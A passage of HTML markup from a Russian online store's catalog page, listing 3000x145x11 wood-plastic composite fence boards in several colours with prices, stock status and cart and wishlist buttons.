                                            <span data-value="402" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3228" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3228" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3228"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 ПЕСОЧНЫЙ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3227"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3227_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3227">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 ДЕРЕВО -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК ДЕРЕВО:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3227" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3227" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3227" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3227', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3227" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-derevo%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-derevo/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 ДЕРЕВО" title="Заборная доска МПК 3000x145x11 ДЕРЕВО в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 ДЕРЕВО">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-derevo/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-derevo/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-derevo/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 ДЕРЕВО</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3227" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">402</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="402"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3227_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3227">
                            <span class="minus dark-color" id="bx_3966226736_3227_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3227_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3227_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3227_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="402" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3227" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3227" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3227"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 ДЕРЕВО"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3226"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3226_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3226">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 СЕРЫЙ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК СЕРЫЙ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="3226" data-iblock="13"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="13" data-item="3226" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="3226" data-iblockID="13" data-quantity="1" onclick="oneClickBuy('3226', '13', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="3226" data-param-item_href="%2Fcatalog%2Fzabory%2Fzabornaya-doska-mpk-3000x145x11-seryy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-seryy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/bitrix/templates/aspro_max/images/svg/noimage_product.svg" alt="Заборная доска МПК 3000x145x11 СЕРЫЙ" title="Заборная доска МПК 3000x145x11 СЕРЫЙ в интернет-магазине «Стратегия и Паритет»" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <meta itemprop="name" content="Заборная доска МПК 3000x145x11 СЕРЫЙ">
                            <meta itemprop="image" content="">
                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-seryy/">
                            <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" hidden>
    <meta itemprop="ratingValue" content="5" />
    <meta itemprop="reviewCount" content="1" />
    <meta itemprop="bestRating" content="5" />
    <meta itemprop="worstRating" content="1" />
</div>
                                                                            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                                            <link itemprop="url" href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-seryy/">
                                        <a href="/catalog/zabory/zabornaya-doska-mpk-3000x145x11-seryy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Заборная доска МПК 3000x145x11 СЕРЫЙ</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["TITLE","ADDRESS","DESCRIPTION","PHONE","SCHEDULE","EMAIL","IMAGE_ID","COORDINATES",""]' data-stores='["1","2","3","5","6","7","8","9"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <link itemprop="availability" href="http://schema.org/InStock" />
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block " data-id="3226" ><span class="icon stock"></span><span class="value font_sxs">В наличии на складе</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                                                                                                                        <div class="with_matrix price_matrix_wrapper">
                        <div class="prices-wrapper">
                                                                                                <div class="price font-bold font_mxs">
                                                                                    <div class="price_value_block values_wrapper">
                                                                                                <span class="price_value">402</span><span class="price_currency"> руб.</span><meta itemprop="priceCurrency" content="RUB"><meta itemprop="price" content="402"></div><span class="price_measure">/пог. м</span>                                                                            </div>
                                                                                                                        </div>
                                            </div>
                                                                                                                                                                                            </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__3226_block">
                                                                                                        <div class="counter_wrapp  clearfix rounded3">
                                                                                                                                        <div class="counter_block big" data-item="3226">
                            <span class="minus dark-color" id="bx_3966226736_3226_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_3226_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_3226_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                            <div id="bx_3966226736_3226_basket_actions" class="button_block ">
                                        <!--noindex-->
                                            <span data-value="402" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="3226" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3226" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="N" data-iblockID="13"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="3226"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 СЕРЫЙ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                                     <div class="col-lg-3  col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="3225"  data-product_type="1">
                <div class="basket_props_block" id="bx_basket_div_3225_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image " id="bx_3966226736_3225">
                                                            <div class="inner_wrap TYPE_1" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
                                                    <meta itemprop="description" content="Заборная доска МПК 3000x145x11 ГРАФИТ -
 современный материал, предназначенный для долговечной эксплуатации на открытом воздухе.
 Применяется для строительства заборов и ограждений.
 Варианты обработки поверхности заборной доски МПК ГРАФИТ:
 браширование, одностороннее 3D тиснение, шлифованное тиснение.
 Заборная доска из МПК доступна в следующих стандартных цветах:
 антрацит, кофе, шоколад, терракот, графит, серый, дерево, песочный, жемчуг." />
                                                                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_novinka font_sxs rounded2">Новинка</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
